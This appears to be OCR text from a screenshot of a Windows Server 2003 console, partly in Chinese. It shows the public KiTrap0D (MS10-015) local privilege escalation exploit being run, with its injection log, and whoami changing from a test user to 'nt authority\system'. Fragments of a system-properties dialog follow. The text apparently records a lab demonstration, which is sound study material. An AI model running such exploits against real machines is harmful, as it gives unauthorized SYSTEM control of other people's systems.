 C:\WINDOWS\system32\cmd.exe - vdmallowed.exe
C:\Documents and Settings\test\Desktop\MS10-015\KiTrap0D>whoami
hx-c40n34846m\test
C:\Documents and Settings\test\Desktop\MS10-015\KiTrap0D>vdmallowed.exe
--------------------------------------------------
Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit
-------------------------------------------- taviso@sdf.lonestar.org ---
[+] Spawning a shell to give SYSTEM token (do not close it)
[?] CreateProcess("C:\WINDOWS\SYSTEM32\CMD.EXE") => 2500
[?] GetVersionEx() => 5.2
[?] NtQuerySystemInformation() => \WINDOWS\system32\ntkrnlpa.exe@80800000
[?] Searching for kernel 5.2 signature { a1, 1c, ... } ...
[+] Signature found 0x2e97e bytes from kernel base
[+] Starting the NTVDM subsystem by launching MS-DOS executable
[?] CreateProcess("C:\WINDOWS\SYSTEM32\DEBUG.EXE") => 2316
[?] OpenProcess(2316) => 0x7d0
[?] Injecting the exploit thread into NTVDM subsystem @0x7d0
[?] WriteProcessMemory(0x7d0, 0x1070000, "VDMEXPLOIT.DLL", 14);
[?] WaitForSingleObject(0x7e0, INFINITE);
C:\WINDOWS\SYSTEM32\CMD.EXE
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\test\Desktop\MS10-015\KiTrap0D>whoami
nt authority\system
C:\Documents and Settings\test\Desktop\MS10-015\KiTrap0D>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Win
Enterprise Ed
Service Pack
注册到:
iDer
69813-650-243
计算机:
Intel(R) Core
@ 3.20GHz
3.19 GHz, 384
物理地址扩展
确定
回收站